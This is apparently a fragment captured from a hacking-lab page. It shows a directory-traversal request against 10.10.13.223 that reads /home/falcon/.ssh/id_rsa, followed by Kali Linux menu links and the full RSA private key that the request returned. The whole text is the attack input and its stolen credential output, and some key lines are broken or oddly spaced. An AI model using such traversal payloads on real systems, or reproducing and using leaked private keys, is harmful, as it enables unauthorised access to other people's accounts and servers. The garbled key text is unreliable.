 10.10.13.223/home?page=../../../../home/falcon/.ssh/id_rsa
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Shop
hacking © 2019
-----BEGIN RSA PRIVATE KEY----- MIIEpAIBAAKCAQEAy5ab5+v0aBYFL7dN4O69CqvZdjpSk4/BFMOEndp71fy4qlBi
ewnTYIyKS1DjNhLdbLJZV/8oKOIx/BVSxrw3hnjL/b5d3jUpX1edcX8hjTt10LCT
ubgjWekIpspImHtp/vf9n0IlL1GIWLsxKZXEqyoSvvG4LU6ajrMyHM9jyZ7yMAsS
lHtfNzX22taxJliHF3SFDjf6Z0otY98T273qy6uTchBDEIZx7uJGQF4h9bvSq+22 e7QFY/h
/cLrVUPGcRgv2VH4958A5n+BA48ioVyjGRcJlPsa8fNuFkgA8VlJqx/zD
Erf3G97zCY5iZSSm6g+9aUBAoqJqQqnZ1JY/jQIDAQABAoIBAQCjN3qEY7GM5OKB
j6Z7B0s9S+rKkxVywdQczmb6mpefRb3SpSFe3NC+3c1ddlrCFju4kf94wdIzfKxw
GbREKc8mGqAILN9abypdCoPp4u9GJ/5bMcUtJogI4/+QoCm1PXQL+ks1q7TeC7KQ
2HogibajNtbSiD2M7TCR6O3rFQU+NKW3P8R5rTJBFxSqXcoL0aZoOdIISuGo4e2D
w5p8eLHiYmKmQ3KYW58fau1Qnr8t0YoHDlG2wezNBQSckt5xxjY4XWlfcMPAQIP9
VWxv77zIqfLFYj6oH0opPHX7SbdpFVj00h7Ee2C0QR7CKj4lxmE2Dn97LEXksfWM
PqmJwiRBAoGBAPRGPZtAT7TfTac7lXbOYNj/5HuK1Pc7+GtsT8V3AJwbhkeZG/B+
ERee3gKlXhglEup0duxBwy5zTy6vsegMo7sk2ii/GlboR44Yy7OYbjrmIw7JRx6i
IIjN6YeKM+dwLGL7+xG2EavrRBJbuYfp1R139gK5CWd6Yu6xdwtCPS8xAoGBANVc
ZhSQOWzkN0Yq4CsAnKrrtIeynX7wTppy2F3N8/CQHQIYjFx0SZxs/1MlTXEpFdC+
VHhQ+Cy5O+hndqXiG5sty9wC67lZNaxuBkMoxKgX42JAgxxE41lUadAdRHJ4cq7A 1DiJ1xq3XwP1ZaUEVE/Y3EusMhtr
/A6z1dGJcpcdAoGAdb6d14XqZb71iVS5OOlF
2ZOPKNXEzd+EYRN2aDJygszprv1ocEX0KzSSwye+8Vh9g7Hb2Qnh8TP3yQM7eCUP
jxe2aMmlAps4UpA1MD6bc5yW7Xur4mI32HmYxZKibj6txpC7dtASOJJQ36CDD7Zw
2aGHXcyfcdeWdIPqY+zr3SECgYEAoi4SCh93ByaSPWvp6cYVUHbKSzuiLBNOLGiP
vv4GJx3kbutqBfz+10Ci8/iu3Q11365NVwd1HcnPl+DNd1pf0Z0GEL7Hn6QIAIHB
kNs0YPGHje+ruZlDl2tq4x7cIIcd5Wf96Nwd/djVCJVIJh8cV3VoPr0teVqjxik8
poHr8KECgYBGJ/FLmaloEl00YECXAy2uMlvGyaAr2tsq28JF3LvZOXNIhB71+11V
E/gv9PP0ruJJRBv5r2DjAcsWA+sIBf5O8+z5dTeuto5v+WTrpOy8i3FLEWl3hqRH
ANCTI4EhCynYtF8zi8so5zeomlncFZg7JD/dL0gHXu4FImx5sUO9gg== -----END RSA PRIVATE KEY-----